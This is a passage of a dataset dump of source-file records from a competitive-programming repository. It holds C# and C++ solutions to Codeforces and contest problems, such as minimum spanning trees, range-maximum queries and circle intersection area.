"is_vendor": false,
"language": "C#",
"length_bytes": 2922,
"license_type": "no_license",
"max_line_length": 64,
"num_lines": 125,
"path": "/C#/Codeforces Round #653 (Div. 3)/Contest/Contest/TaskD.cs",
"repo_name": "sayedgkm/ProgrammingContest",
"src_encoding": "UTF-8",
"text": "using System;\nusing System.Text;\nusing System.Diagnostics;\nusing System.Numerics;\nusing System.Collections.Generic;\nusing System.Linq;\n\nclass Program {\n void Solve(Scanner cin) {\n int n = cin.nextInt();\n int k = cin.nextInt();\n List<long> ar = new List<long>();\n for(int i = 0;i<n;i++) {\n int a = cin.nextInt();\n a %= k;\n int left = k - a;\n // Console.WriteLine(left);\n if (left != k) {\n ar.Add((long)left);\n }\n }\n\n ar.Sort();\n Queue<long> q = new Queue<long>();\n long prev = -1;\n long mul = 0;\n for(int i = 0;i<ar.Count; i++) {\n if(ar[i]==prev) {\n ar[i] = ar[i] + k * mul;\n mul++;\n } else {\n mul = 1;\n }\n\n prev = ar[i];\n }\n ar.Sort();\n foreach(var item in ar) {\n q.Enqueue(item);\n };\n\n long res = 0; long x = 0;\n while(q.Count > 0) {\n long top = q.Peek();\n q.Dequeue();\n // Console.WriteLine(top + \" \" + x);\n if(x <= top) {\n res += (top - x) + 1;\n x = top + 1;\n } else {\n \n q.Enqueue(top + k);\n }\n }\n\n Console.WriteLine(res);\n }\n public static int Main() {\n Scanner cin = new Scanner();\n Program program = new Program();\n int test = cin.nextInt();\n for (int i = 1; i <= test; i++) {\n program.Solve(cin);\n }\n return 0;\n }\n}\n\n\nclass Scanner {\n string[] s;\n int i;\n\n char[] cs = new char[] { ' ' };\n\n public Scanner() {\n s = new string[0];\n i = 0;\n }\n\n public string next() {\n if (i < s.Length) return s[i++];\n string st = Console.ReadLine();\n while (st == \"\") st = Console.ReadLine();\n s = st.Split(cs, StringSplitOptions.RemoveEmptyEntries);\n if (s.Length == 0) return next();\n i = 0;\n return s[i++];\n }\n\n public int nextInt() {\n return int.Parse(next());\n }\n public int[] ArrayInt(int N, int add = 0) {\n int[] Array = new int[N];\n for (int i = 0; i < N; i++) {\n Array[i] = nextInt() + add;\n }\n return Array;\n }\n\n public long nextLong() {\n return long.Parse(next());\n }\n\n public long[] ArrayLong(int N, long add = 0) {\n long[] Array = new long[N];\n for (int i = 0; i < N; i++) {\n Array[i] = nextLong() + add;\n }\n return Array;\n }\n\n public double nextDouble() {\n return double.Parse(next());\n }\n\n public double[] ArrayDouble(int N, double add = 0) {\n double[] Array = new double[N];\n for (int i = 0; i < N; i++) {\n Array[i] = nextDouble() + add;\n }\n return Array;\n }\n}"
},
{
"alpha_fraction": 0.3663230240345001,
"alphanum_fraction": 0.3931271433830261,
"avg_line_length": 28.1200008392334,
"blob_id": "b258fd039dca46fac11cbe08c694b8e5e54b1adb",
"content_id": "3d067884386ec21126b5338d1a8c757f35e34ebf",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "C++",
"length_bytes": 1455,
"license_type": "no_license",
"max_line_length": 91,
"num_lines": 50,
"path": "/Codeforces/Educational Codeforces Round 5 - 616/616D-Longest k-Good Segment.cpp",
"repo_name": "sayedgkm/ProgrammingContest",
"src_encoding": "UTF-8",
"text": "// ==========================================================================\n//\n// Bismillahir-Rahmanir-Rahim\n//\n// ==========================================================================\n#include <bits/stdc++.h>\n#define ll long long\n#define f(x,y,z) for(int x=y;x<z;x++)\n#define take1(a); int a;scanf(\"%d\",&a);\n#define take2(a,b); int a;int b;scanf(\"%d%d\",&a,&b);\n#define take3(a,b,c); int a;int b;int c;scanf(\"%d%d%d\",&a,&b,&c);\n#define take4(a,b,c,d); int a;int b;int c;int d;scanf(\"%d%d%d%d\",&a,&b,&c,&d);\n#define pii pair<int,int>\n#define mem(a,x) memset(a,x,sizeof(a))\n#define N 1000010\n#define M 1000000007\n#define pi acos(-1.0)\nusing namespace std;\nint vis[N],ar[N];\nint main()\n{\nios_base::sync_with_stdio(0); cin.tie(0);\n take2(n,limit);int counter=0,index=1,mx=0,f,s;\nf(i,1,n+1){\n take1(p);\nar[i]=p;\n//cout<<ar[i]<<endl;\n}\nf(i,1,n+1){\n vis[ar[i]]++;\n if(vis[ar[i]]==1) counter++;\n //cout<<ar[i]<<endl;\n if(counter>limit){\n while(counter>limit){\n if(vis[ar[index]]==1) counter--;\n vis[ar[index]]--;\n index++;\n }\n}\n\n if(i-index+1>mx){\n mx=i-index+1;\n f=index;s=i;\n }\n\n}\n printf(\"%d %d\\n\",f,s);\n\nreturn 0;\n}"
},
{
"alpha_fraction": 0.5230311751365662,
"alphanum_fraction": 0.5438335537910461,
"avg_line_length": 19.42424201965332,
"blob_id": "52a0df3e1f6a8a8fd3881557ee3b88601f697c9a",
"content_id": "a92db52d525953ff4fdd17e624eef3e5b7416d1b",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "C++",
"length_bytes": 673,
"license_type": "no_license",
"max_line_length": 50,
"num_lines": 33,
"path": "/Codeforces/Codeforces Round #336 (Div. 2) - 608/608A-Saitama Destroys Hotel.cpp",
"repo_name": "sayedgkm/ProgrammingContest",
"src_encoding": "UTF-8",
"text": "#include<stdio.h>\n#include<iostream>\n#include<string>\n#include<string.h>\n#include<math.h>\n#include<algorithm>\n#include<vector>\n#include<stack>\n#include<queue>\n#include<set>\n#include<map>\n#define f(x,y,z) for(int x=y;x<z;x++)\n#define N 100010\nusing namespace std;\npair<int, int> ar[N];\nint main()\n{\n int a, b;\n cin >> a >> b;\n f(i, 0, a) cin >> ar[i].first >> ar[i].second;\n ar[a].first = b;\n sort(ar, ar + a);\n long long sum = 0;\n for(int i = a - 1; i >= 0; i--){\n sum += ar[i + 1].first - ar[i].first;\n if (ar[i].second > sum)\n sum += ar[i].second - sum;\n}\n sum += ar[0].first - 0;\n\n cout << sum << endl;\n return 0;\n}"
},
{
"alpha_fraction": 0.3047962784767151,
"alphanum_fraction": 0.3326456844806671,
"avg_line_length": 27.115942001342773,
"blob_id": "abbc7ba4924cd881c999342585527431394c5c38",
"content_id": "8c06a3af6d0d3cb636a33d80159731fe990c6630",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "C++",
"length_bytes": 1939,
"license_type": "no_license",
"max_line_length": 77,
"num_lines": 69,
"path": "/Codeforces/Codeforces Round #291 (Div. 2) - 514/514B-Han Solo and Lazer Gun.cpp",
"repo_name": "sayedgkm/ProgrammingContest",
"src_encoding": "UTF-8",
"text": "// ==========================================================================\n//\n// Bismillahir-Rahmanir-Rahim\n//\n// ==========================================================================\n#include <bits/stdc++.h>\n#define ll long long\n#define f(x,y,z) for(int x=y;x<z;x++)\n#define take1(a); scanf(\"%d\",&a);\n#define take2(a,b); scanf(\"%d%d\",&a,&b);\n#define take3(a,b,c); scanf(\"%d%d%d\",&a,&b,&c);\n#define take4(a,b,c,d); scanf(\"%d%d%d%d\",&a,&b,&c,&d);\n#define pii pair<int,int>\n#define mem(a,x) memset(a,x,sizeof(a))\n#define N 1000010\n#define M 1000000007\n#define pi acos(-1.0)\n#define ff first\n#define ss second\n#define pb push_back\nusing namespace std;\npii ar[N];\ndouble go(double x1,double y1,double x2,double y2){\n\n return ((x1-x2)/(y1-y2));\n\n}\nint main()\n{\n int n,x,y;\n cin>>n>>x>>y;\n f(i,0,n){\n cin>>ar[i].ff>>ar[i].ss;\n }\n int ans=0;int check=0;\n f(i,0,n){\n if(ar[i].ff==x){\n ar[i].ff=1e5;\n check=1;\n }\n }\n if(check) ans++;\n check=0;\n f(i,0,n){\n if(ar[i].ss==y){\n ar[i].ff=1e5;\n check=1;\n\n }\n }\n if(check) ans++;\n double ra;\n f(i,0,n){\n if(ar[i].ff==1e5) continue; check=0;\n ra=go(x,y,ar[i].ff,ar[i].ss);\n f(j,0,n){\n if(ar[j].ff==1e5) continue;\n if(go(x,y,ar[j].ff,ar[j].ss)==ra){\n check=1;\n ar[j].ff=1e5;\n }\n\n\n }\n if(check) ans++;\n }\n cout<<ans<<endl;\n return 0;\n}"
},
{
"alpha_fraction": 0.4047619104385376,
"alphanum_fraction": 0.430402934551239,
"avg_line_length": 18.51785659790039,
"blob_id": "66f2f399fcb851307852b1a56eb60f039ed932da",
"content_id": "15cc2a77259eb7c44e39d3e145b922ab1514592d",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "C++",
"length_bytes": 1092,
"license_type": "no_license",
"max_line_length": 44,
"num_lines": 56,
"path": "/Codeforces/Codeforces Round #288 (Div. 2) - 508/508B-Anton and currency you all know.cpp",
"repo_name": "sayedgkm/ProgrammingContest",
"src_encoding": "UTF-8",
"text": "#include <cmath>\n#include <cstdio>\n#include <cstdlib>\n#include <cstring>\n#include <iostream>\n#include <iomanip>\n#include <iterator>\n#include <list>\n#include <map>\n#include <queue>\n#include <set>\n#include <sstream>\n#include <stack>\n#include <string>\n#include <vector>\n#define ll long long\n#define f(x,y,z) for(int x=y;x<z;x++)\n#define long long ll\nusing namespace std;\nint ar[100005];\nint main()\n{\n string s; int m, j = 0, check = 0;\n cin >> s;\n int last = s[s.length() - 1] - '0';\n for (int i = 0; i<s.length() - 1; i++)\n {\n int p = s[i] - '0';\n if (p % 2 == 0)\n {\n ar[j++] = i;\n }\n\n }\n if (j == 0)\n puts(\"-1\");\n else\n {\n for (int i = 0; i<j; i++)\n {\n int p = s[ar[i]] - '0';\n if (last>p)\n {\n s[s.length() - 1] = p + '0';\n s[ar[i]] = last + '0';\n cout << s << endl; return 0;\n\n }\n }\n s[s.length() - 1] = s[ar[j - 1]];\n s[ar[j - 1]] = last + '0';\n cout << s << endl;\n }\n\n return 0;\n}"
},
{
"alpha_fraction": 0.3569139242172241,
"alphanum_fraction": 0.39033883810043335,
"avg_line_length": 32.35114669799805,
"blob_id": "cae7857eee0a1136aca34cf5602fe40bec1b92ea",
"content_id": "a7c208c5dcdb95aab138ed5d41842b4e47f5147f",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "C++",
"length_bytes": 4368,
"license_type": "no_license",
"max_line_length": 109,
"num_lines": 131,
"path": "/Codeforces/Educational Codeforces Round 28 - 846/846D-Monitor.cpp",
"repo_name": "sayedgkm/ProgrammingContest",
"src_encoding": "UTF-8",
"text": "//====================================\n//======================================\n//\n// Bismillahir-Rahmanir-Rahim\n//\n// ==========================================================================\n#include <bits/stdc++.h>\n#define ll long long int\n#define FOR(x,y,z) for(int x=y;x<z;x++)\n#define pii pair<int,int>\n#define pll pair<ll,ll>\n#define CLR(a) memset(a,0,sizeof(a))\n#define SET(a) memset(a,-1,sizeof(a))\n#define N 505\n#define M 1000000007\n#define pi acos(-1.0)\n#define ff first\n#define ss second\n#define pb push_back\n#define inf 1e9\n#define eps 1e-9\n#define debug(x) cerr << #x << \" is \" << x << endl;\n#define ALL(x) x.begin(),x.end()\nusing namespace std;\nint dx[]={0,0,1,-1,-1,-1,1,1};\nint dy[]={1,-1,0,0,-1,1,1,-1};\ntemplate < class T> inline T biton(T n,T pos){return n |((T)1<<pos);}\ntemplate < class T> inline T bitoff(T n,T pos){return n & ~((T)1<<pos);}\ntemplate < class T> inline T ison(T n,T pos){return (bool)(n & ((T)1<<pos));}\ntemplate < class T> inline T gcd(T a, T b){while(b){a%=b;swap(a,b);}return a;}\ntemplate <typename T> string NumberToString ( T Number ) { ostringstream ss; ss << Number; return ss.str(); }\ninline int nxt(){int aaa;scanf(\"%d\",&aaa);return aaa;}\ninline ll lxt(){ll aaa;scanf(\"%lld\",&aaa);return aaa;}\ninline double dxt(){double aaa;scanf(\"%lf\",&aaa);return aaa;}\ntemplate <class T> inline T bigmod(T p,T e,T m){T ret = 1;\nfor(; e > 0; e >>= 1){\n if(e & 1) ret = (ret * p) % m;p = (p * p) % m;\n} return (T)ret;}\n///******************************************START******************************************\nll ar[505][505];\nstruct twod{\n int mat[N][N];\n void init(int n,int m){ /// 1 based index\n FOR(i,1,n+1) FOR(j,1,m+1){\n mat[i][j]+=mat[i][j-1];\n }\n FOR(i,1,m+1) FOR(j,1,n+1){\n mat[j][i]+=mat[j-1][i];\n }\n }\n ll getsum(int x1,int y1,int x2,int y2){\n return mat[x2][y2]+mat[x1-1][y1-1]-mat[x2][y1-1]-mat[x1-1][y2];\n }\n}S;\nstruct info{\nint table[10][N];\nint Log[N];\nvoid RMQ_init(int n,int x) {\n for(int i=0; i<n; i++){\n table[0][i] = ar[x][i+1];\n // cout<<ar[x][i+1]<<\" \";\n }\n // cout<<endl;\n for(int i=2; i<=n; i++) Log[i]=1+Log[i/2];\n for(int i =1; i<20; i++)\n for(int j=0; j+(1<<(i-1))<n; j++)\n table[i][j]=max(table[i-1][j],table[i-1][j+(1<<(i-1))]); /// j+1<<(i-1) means shifting index\n /// at j+2^(i-1)\n}\n\n int getmax(int i,int j) {\n int k = Log[j-i+1];\n return max(table[k][i],table[k][j-(1<<k)+1]);\n\n }\n}st[N];\nll go(int x1,int y1,int x2,int y2) {\n int mx = -1;\n for(int i = x1;i<=x2;i++) {\n mx =max(mx, st[i].getmax(y1-1,y2-1));\n }\n return mx;\n}\nint main(){\n #ifdef sayed\n //freopen(\"out.txt\",\"w\",stdout);\n // freopen(\"in.txt\",\"r\",stdin);\n #endif\n //ios_base::sync_with_stdio(false);\n //cin.tie(0);\n FOR(i,0,N) FOR(j,0,N) ar[i][j] = -1,S.mat[i][j]=0;\n int n = nxt();\n int m = nxt();\n int k = nxt();\n int q = nxt();\n for(int i = 1;i<=q;i++ ) {\n\n int x = nxt();\n int y = nxt();\n int t = nxt();\n S.mat[x][y] = 1;\n ar[x][y] = t;\n\n }\n // FOR(i,1,n+1) FOR(j,1,m+1) cout<<ar[i][j]<<\" \";\n S.init(n,m);\n\n for(int i = 1;i<=n;i++) {\n st[i].RMQ_init(m,i);\n }\n// FOR(i,1,n+1) {\n// cout<<st[i].getmax(0,m-1)<<endl;\n// }\n ll ans = (ll)1e15;\n for(int i = 1;i+k-1<=n;i++) {\n\n for(int j = 1;j+k-1<=m;j++) {\n ll sum = S.getsum(i,j,i+k-1,j+k-1);\n // debug(sum);\n if(sum==k*k) {\n ans = min(ans,go(i,j,i+k-1,j+k-1));\n\n }\n\n }\n\n }\n if(ans == (ll)1e15) puts(\"-1\");\n else cout<<ans<<endl;\nreturn 0;\n}"
},
{
"alpha_fraction": 0.4732142984867096,
"alphanum_fraction": 0.5029761791229248,
"avg_line_length": 14.227272987365723,
"blob_id": "0bed845b9710c8afd40c03b9cc6b25e7447f1f3e",
"content_id": "357f3d2dd4a8792353a9d66c6f9f372d6460785b",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "C++",
"length_bytes": 336,
"license_type": "no_license",
"max_line_length": 37,
"num_lines": 22,
"path": "/Vjudge/MIST Team Contest 6/C.cpp",
"repo_name": "sayedgkm/ProgrammingContest",
"src_encoding": "UTF-8",
"text": "#include <bits/stdc++.h>\n#define ll long long int\n#define N 1000010\nusing namespace std;\nint ar[N];\n\nint main(){\n ios_base::sync_with_stdio(false);\n cin.tie(0);\n int test;\n cin>>test;\n while(test--) {\n\n ll k,p,n;\n cin>>k>>p>>n;\n cout<<max(0LL,(k-p)*n)<<endl;\n }\n\n\n\n return 0;\n}\n\n"
},
{
"alpha_fraction": 0.4644549787044525,
"alphanum_fraction": 0.5450236797332764,
"avg_line_length": 13.133333206176758,
"blob_id": "201fdab0ea92c9ef7beddd861c484cc2a69c61e6",
"content_id": "72f0ab607ff76f773ba1cd3454d7adb6a76a120a",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "C++",
"length_bytes": 211,
"license_type": "no_license",
"max_line_length": 27,
"num_lines": 15,
"path": "/Codeforces/Educational Codeforces Round 16 - 710/710B-Optimal Point on a Line.cpp",
"repo_name": "sayedgkm/ProgrammingContest",
"src_encoding": "UTF-8",
"text": "#include<bits/stdc++.h>\nusing namespace std;\nint ar[300000+10];\nint main(){\n\n int n;\n cin>>n;\n int mn=(int)1e9+(int)1e5;\n for(int i=1;i<=n;i++)\n cin>>ar[i];\n sort(ar+1,ar+1+n);\n\n cout<<ar[(n+1)/2];\n\n}"
},
{
"alpha_fraction": 0.4013015329837799,
"alphanum_fraction": 0.4212186932563782,
"avg_line_length": 27.335195541381836,
"blob_id": "c7929cd0dcc9e771f078b83ff6a5da27c50d0a6b",
"content_id": "f84285df3338d7fb1b9c1d112fe34c82caa32b4c",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "C++",
"length_bytes": 5071,
"license_type": "no_license",
"max_line_length": 109,
"num_lines": 179,
"path": "/Codeforces/Educational Codeforces Round 3 - 609/609E-Minimum spanning tree for each edge.cpp",
"repo_name": "sayedgkm/ProgrammingContest",
"src_encoding": "UTF-8",
"text": "//==========================================================================\n//\n// Bismillahir-Rahmanir-Rahim\n//\n// ==========================================================================\n#include <bits/stdc++.h>\n#define ll long long int\n#define FOR(x,y,z) for(int x=y;x<z;x++)\n#define pii pair<int,int>\n#define pll pair<ll,ll>\n#define CLR(a) memset(a,0,sizeof(a))\n#define SET(a) memset(a,-1,sizeof(a))\n#define N 200010\n#define M 1000000007\n#define pi acos(-1.0)\n#define ff first\n#define ss second\n#define pb push_back\n#define inf (int)1e9\n#define eps 1e-9\n#define debug(x) cerr << #x << \" is \" << x << endl;\n#define ALL(x) x.begin(),x.end()\nusing namespace std;\nint dx[]={0,0,1,-1,-1,-1,1,1};\nint dy[]={1,-1,0,0,-1,1,1,-1};\ntemplate < class T> inline T biton(T n,T pos){return n |((T)1<<pos);}\ntemplate < class T> inline T bitoff(T n,T pos){return n & ~((T)1<<pos);}\ntemplate < class T> inline T ison(T n,T pos){return (bool)(n & ((T)1<<pos));}\ntemplate < class T> inline T gcd(T a, T b){while(b){a%=b;swap(a,b);}return a;}\ntemplate <typename T> string NumberToString ( T Number ) { ostringstream ss; ss << Number; return ss.str(); }\ninline int nxt(){int aaa;scanf(\"%d\",&aaa);return aaa;}\ninline ll lxt(){ll aaa;scanf(\"%I64d\",&aaa);return aaa;}\ninline double dxt(){double aaa;scanf(\"%lf\",&aaa);return aaa;}\ntemplate <class T> inline T bigmod(T p,T e,T m){T ret = 1;\nfor(; e > 0; e >>= 1){\n if(e & 1) ret = (ret * p) % m;p = (p * p) % m;\n} return (T)ret;}\n///******************************************START******************************************\nmap<pii,int> mp;\nvector<pii> adj[N];\nstruct EDGE{\n ll u,v,cost,id;\n}edge[N];\nbool compare(EDGE a,EDGE b){\n return a.cost<b.cost;\n }\n int path[N];\nvoid root(int n){\n for(int i=0;i<=n;i++)\n path[i]=i;\n}\nint findUnion(int x){\n if(path[x]==x) return x;\n return path[x]=findUnion(path[x]);\n\n}\nll mst(int n,int m){\n root(n);\n sort(edge,edge+m,compare);\n ll ans=0;int c=0;\n for(int i=0;i<m;i++){\n int u=findUnion(edge[i].u);\n int v=findUnion(edge[i].v);\n if(u!=v){\n int x=min(edge[i].u,edge[i].v);\n int y=max(edge[i].u,edge[i].v);\n // cout<<x<<\" \"<<y<<endl;\n mp[pii(x,y)]=1;\n adj[x].pb(pii(y,edge[i].cost));\n adj[y].pb(pii(x,edge[i].cost));\n ans+=edge[i].cost;\n path[u]=v;\n c++;\n if(c==n-1) break;\n }\n\n }\n return ans;\n}\nint table[32][N];\nll table1[32][N];\nint depth[N];\nint parent[N];\nll dist[N];\nvoid dfs(int s,int p,int d,int di){\n parent[s]=p;\n depth[s]=d;\n\n for(int i=0;i<adj[s].size();i++){\n int t=adj[s][i].ff;\n if(t==p) continue;\n\n dist[t]=adj[s][i].ss;\n\n dfs(t,s,d+1,adj[s][i].ss);\n }\n\n\n}\nvoid lca_init(int n){\n SET(table);\n for(int i=0;i<n;i++){\n table[0][i]=parent[i];\n table1[0][i]=dist[i];\n }\n for(int i=1;(1<<i)<n;i++){\n for(int j=0;j<n;j++){\n\n table[i][j]=table[i-1][table[i-1][j]];\n table1[i][j]=max(table1[i-1][j],table1[i-1][table[i-1][j]]);\n\n }\n }\n\n}\nll lca_query(int p,int q){ ///p && q are two nodes.\n if(depth[q]>depth[p])\n swap(p,q);\n int log=1; ll mx=0;\n while((1<<log)<depth[p]) log++;\n for(int i=log;i>=0;i--){\n if(depth[p]-(1<<i)>=depth[q]){ ///making same level of p and q\n mx=max(mx,table1[i][p]);\n p=table[i][p];\n // debug(p);\n // debug(mx)\n }\n }\n if(p==q)\n return mx;\n for(int i=log;i>=0;i--){\n if(table[i][p]!=-1&&table[i][p]!=table[i][q]){\n mx=max(mx,table1[i][p]);\n mx=max(mx,table1[i][q]);\n p=table[i][p],q=table[i][q];\n }\n }\n return max(mx,max(dist[p],dist[q]));\n\n}\n\nll res[N];\nint main(){\n //freopen(\"out.txt\",\"w\",stdout);\n //freopen(\"in.txt\",\"r\",stdin);\n //ios_base::sync_with_stdio(false);\n //cin.tie(0);\n int n=nxt();\n int m=nxt();\n FOR(i,0,m) {\n edge[i].u=nxt()-1;\n edge[i].v=nxt()-1;\n edge[i].cost=nxt();\n edge[i].id=i;\n }\n ll ans=mst(n,m);\n dfs(0,-1,0,0);\n lca_init(n);\n // debug(table1[1][1]);\n\n FOR(i,0,m){\n int a=edge[i].u;\n int b=edge[i].v;\n int id=edge[i].id;\n int x=min(a,b);\n int y=max(a,b);\n if(mp[pii(x,y)]) {\n res[id]=ans;\n } else {\n ll q=lca_query(a,b);\n res[id]=ans-q+edge[i].cost;\n\n }\n\n }\n\n FOR(i,0,m) printf(\"%lld\\n\",res[i]);\nreturn 0;\n}"
},
{
"alpha_fraction": 0.46768707036972046,
"alphanum_fraction": 0.478231281042099,
"avg_line_length": 24.57391357421875,
"blob_id": "d7144a05a7cbae473013b9dc4764feb7fd599ca9",
"content_id": "a48d39feb6704216a7d4ba6f8b3cf0cf1407754c",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "C#",
"length_bytes": 2942,
"license_type": "no_license",
"max_line_length": 97,
"num_lines": 115,
"path": "/C#/Codeforces Global Round 9/Codeforces Global Round 9/TaskC.cs",
"repo_name": "sayedgkm/ProgrammingContest",
"src_encoding": "UTF-8",
"text": "using System;\nusing System.Text;\nusing System.Diagnostics;\nusing System.Numerics;\nusing System.Collections.Generic;\nusing System.Linq;\nusing System.IO;\nusing System.Globalization;\nusing System.Threading;\n\nclass Program {\n void Solve(int testCase, Scanner sc) {\n //int n = sc.nextInt();\n //int[] ar = new int[n];\n //int[] mx = new int[n + 1];\n //int[] mn = new int[n];\n //for (int i = 0; i < n; i++) {\n // ar[i] = sc.nextInt();\n // mn[i] = ar[i];\n // if (i > 0) {\n // mn[i] = Math.Min(mn[i - 1], mn[i]);\n // }\n //}\n\n //mx[n] = -1;\n //for (int i = n - 1; i >= 0; i--) {\n // mx[i] = Math.Max(ar[i], mx[i + 1]);\n //}\n //bool isPossible = true;\n //for (int i = 0; i < n-1; i++) {\n // if (mn[i] > mx[i + 1]) {\n // isPossible = false;\n // }\n //}\n\n\n string str = \"50,3\";\n Thread.CurrentThread.CurrentCulture = new CultureInfo(\"de-DE\");\n double d = double.Parse(str, Thread.CurrentThread.CurrentCulture.NumberFormat);\n\n Console.WriteLine(d);\n\n string baseColor = \"FF3333\";\n Console.WriteLine(long.Parse(baseColor, NumberStyles.HexNumber));\n }\n public static int Main() {\n // Console.SetOut(new StreamWriter(Console.OpenStandardOutput()) { AutoFlush = false });\n Scanner sc = new Scanner();\n Program program = new Program();\n int test = 1;\n for (int i = 1; i <= test; i++) {\n program.Solve(i, sc);\n }\n // Console.Out.Flush();\n return 0;\n }\n}\n\n\nclass Scanner {\n string[] s;\n int i;\n\n char[] cs = new char[] { ' ' };\n\n public Scanner() {\n s = new string[0];\n i = 0;\n }\n\n public string next() {\n if (i < s.Length) return s[i++];\n string st = Console.ReadLine();\n while (st == \"\") st = Console.ReadLine();\n s = st.Split(cs, StringSplitOptions.RemoveEmptyEntries);\n if (s.Length == 0) return next();\n i = 0;\n return s[i++];\n }\n\n public int nextInt() {\n return int.Parse(next());\n }\n public int[] ArrayInt(int N, int add = 0) {\n int[] Array = new int[N];\n for (int i = 0; i < N; i++) {\n Array[i] = nextInt() + add;\n }\n return Array;\n }\n\n public long nextLong() {\n return long.Parse(next());\n }\n\n public long[] ArrayLong(int N, long add = 0) {\n long[] Array = new long[N];\n for (int i = 0; i < N; i++) {\n Array[i] = nextLong() + add;\n }\n return Array;\n }\n\n public double nextDouble() {\n return double.Parse(next());\n }\n\n public double[] ArrayDouble(int N, double add = 0) {\n double[] Array = new double[N];\n for (int i = 0; i < N; i++) {\n Array[i] = nextDouble() + add;\n }\n return Array;\n }\n}"
},
{
"alpha_fraction": 0.4135007858276367,
"alphanum_fraction": 0.45274725556373596,
"avg_line_length": 39.3291130065918,
"blob_id": "ac5b3403ac11b437232c5a0b1e51a2dacdc8b976",
"content_id": "801dff6ae390df02a5b5be1b499a26794dfba93c",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "C++",
"length_bytes": 3185,
"license_type": "no_license",
"max_line_length": 109,
"num_lines": 79,
"path": "/Codeforces/2014 KTU ACM ICPC Qualification Round - 100495/100495K-Wolf and sheep.cpp",
"repo_name": "sayedgkm/ProgrammingContest",
"src_encoding": "UTF-8",
"text": "//==========================================================================\n//\n// Bismillahir-Rahmanir-Rahim\n//\n// ==========================================================================\n#include <bits/stdc++.h>\n#define ll long long int\n#define FOR(x,y,z) for(int x=y;x<z;x++)\n#define pii pair<int,int>\n#define pll pair<ll,ll>\n#define CLR(a) memset(a,0,sizeof(a))\n#define SET(a) memset(a,-1,sizeof(a))\n#define N 100010\n#define M 1000000007\n#define pi acos(-1.0)\n#define ff first\n#define ss second\n#define pb push_back\n#define inf (int)1e9\n#define eps 1e-9\n#define debug(x) cerr << #x << \" is \" << x << endl;\n#define ALL(x) x.begin(),x.end()\nusing namespace std;\nint dx[]={0,0,1,-1,-1,-1,1,1};\nint dy[]={1,-1,0,0,-1,1,1,-1};\ntemplate < class T> inline T biton(T n,T pos){return n |((T)1<<pos);}\ntemplate < class T> inline T bitoff(T n,T pos){return n & ~((T)1<<pos);}\ntemplate < class T> inline T ison(T n,T pos){return (bool)(n & ((T)1<<pos));}\ntemplate < class T> inline T gcd(T a, T b){while(b){a%=b;swap(a,b);}return a;}\ntemplate <typename T> string NumberToString ( T Number ) { ostringstream ss; ss << Number; return ss.str(); }\ninline int nxt(){int aaa;scanf(\"%d\",&aaa);return aaa;}\ninline ll lxt(){ll aaa;scanf(\"%I64d\",&aaa);return aaa;}\ninline double dxt(){double aaa;scanf(\"%lf\",&aaa);return aaa;}\ntemplate <class T> inline T bigmod(T p,T e,T m){T ret = 1;\nfor(; e > 0; e >>= 1){\n if(e & 1) ret = (ret * p) % m;p = (p * p) % m;\n} return (T)ret;}\n///******************************************START******************************************\n double distance(double x1,double y1,double x2,double y2){\n double dx=x1-x2;\n double dy=y1-y2;\n return sqrt(dx*dx+dy*dy);\n\n }\ndouble intersectionArea(double x1,double y1,double r1,double x2,double y2,double r2){\n double dist=distance(x1,y1,x2,y2);\n if(dist>=r1+r2) return 0.0;\n double mn=min(r1,r2);\n if(fabs(r1-r2)>=dist) return pi*mn*mn;\n double angle1=acos((dist*dist+r1*r1-r2*r2)/(2*r1*dist));\n angle1*=2;\n double angle2=acos((dist*dist+r2*r2-r1*r1)/(2*r2*dist));\n angle2*=2;\n double area=r1*r1*(angle1-sin(angle1));\n area+=r2*r2*(angle2-sin(angle2));\n\n return area/2.0;\n}\nint main(){\n /// freopen(\"out.txt\",\"w\",stdout);\n //freopen(\"in.txt\",\"r\",stdin);\n //ios_base::sync_with_stdio(false);\n //cin.tie(0);\n int test=nxt();\n int cs=1;\n while(test--){\n\n ll x1=lxt(),y1=lxt(),r1=lxt();\n ll x2=lxt(),y2=lxt(),r2=lxt();\n\n double ans=intersectionArea(x1,y1,r1,x2,y2,r2);\n ans=max(0.0,pi*r1*r1-ans);\n printf(\"Case #%d: %0.10lf\\n\",cs++,ans);\n\n }\n\n\nreturn 0;\n}"
},
{
"alpha_fraction": 0.3569503128528595,
"alphanum_fraction": 0.38814017176628113,
"avg_line_length": 26.347368240356445,
"blob_id": "188ff94e8d2bda32c0487282050fc09fdcbda378",
"content_id": "b8696d1085e500dafa1d714ebf5d8ae2e6f0d5d6",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "C++",
"length_bytes": 2597,
"license_type": "no_license",
"max_line_length": 78,
"num_lines": 95,
"path": "/Codeforces/IndiaHacks 2016 - Online Edition (Div. 1 + Div. 2) - 653/653C-Bear and Up-Down.cpp",
"repo_name": "sayedgkm/ProgrammingContest",
"src_encoding": "UTF-8",
"text": "// ==========================================================================\n//\n// Bismillahir-Rahmanir-Rahim\n//\n// ==========================================================================\n#include <bits/stdc++.h>\n#define ll long long\n#define f(x,y,z) for(int x=y;x<z;x++)\n#define take1(a); scanf(\"%d\",&a);\n#define take2(a,b); scanf(\"%d%d\",&a,&b);\n#define take3(a,b,c); scanf(\"%d%d%d\",&a,&b,&c);\n#define take4(a,b,c,d); scanf(\"%d%d%d%d\",&a,&b,&c,&d);\n#define pii pair<int,int>\n#define mem(a,x) memset(a,x,sizeof(a))\n#define N 1000010\n#define M 1000000007\n#define pi acos(-1.0)\n#define ff first\n#define ss second\n#define pb push_back\nusing namespace std;\nint dx[]={0,0,1,-1,-1,-1,1,1};\nint dy[]={1,-1,0,0,-1,1,1,-1};\ntemplate < class T> inline T gcd(T a, T b){while(b){a%=b;swap(a,b);}return a;}\ntemplate <class T> inline T bigmod(T p,T e,T m){\n ll ret = 1;\n for(; e > 0; e >>= 1){\n if(e & 1) ret = (ret * p) % m;\n p = (p * p) % m;\n } return (T)ret;\n}\ninline int nxt(){\n int aaa;\n 